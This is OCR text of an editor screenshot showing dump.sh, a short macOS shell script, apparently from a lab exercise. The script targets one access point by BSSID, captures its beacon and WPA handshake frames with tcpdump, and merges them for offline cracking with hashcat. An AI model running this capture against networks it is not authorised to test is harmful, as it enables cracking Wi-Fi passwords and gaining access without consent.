 Atom File Edit View Selection Find Packages Window Help A Sun 03:34
dump.sh — ~/Desktop
Project
dump.sh
Desktop
hashcat-utils-master
lab2
.DS_Store
.localized
beacon.cap
capture.cap
dump.sh
handshake.cap
handshake.cap-orig
Screenshot 2018-09-30 at 03.30.08.png
Screenshot 2018-09-30 at 03.31.41.png
Screenshot 2018-09-30 at 03.31.55.png
Screenshot 2018-09-30 at 03.33.25.png
Screenshot 2018-09-30 at 03.33.34.png
Screenshot 2018-09-30 at 03.34.36.png
1 export BSSID=54:99:63:ba:ed:30
2 # disassociate
3 sudo airport -z
4 # set the channel
5 # DO NOT PUT SPACE BETWEEN -c and the channel
6 # for example sudo airport -c6
7 sudo airport -c[CHANNEL]
8 # capture a beacon frame from the AP
9 sudo tcpdump "type mgt subtype beacon and ether src $BSSID" -I -c 1 -i en0 -w beacon.cap
10 # wait for the WPA handshake
11 sudo tcpdump "ether proto 0x888e and ether host $BSSID" -I -U -vvv -i en0 -w handshake.cap
12 # merge the two files
13 mergecap -a -F pcap -w capture.cap beacon.cap handshake.cap
14
dump.sh 14:1 LF UTF-8 Shell Script 0 files
SEP
30
>_